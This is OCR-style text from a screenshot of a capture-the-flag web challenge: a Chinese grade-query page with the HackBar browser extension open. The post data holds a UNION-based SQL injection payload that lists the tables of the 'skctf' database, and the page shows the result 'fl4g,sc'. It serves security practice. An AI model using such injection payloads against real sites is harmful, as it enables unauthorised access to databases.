 成绩查询
1,2,3...
Submit
1的成绩单
Math English
2 fl4g,sc 4
Inspector Console Insane HacKBar Max HacKBar HackBar Debugger Storage Network Style Editor Performance Memory
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL https://1239-15b4e905-d278-4cd8-b647-12283ab8da08.do-not-trust.hacking.run/index.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data id=-1' union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema="skctf"-- -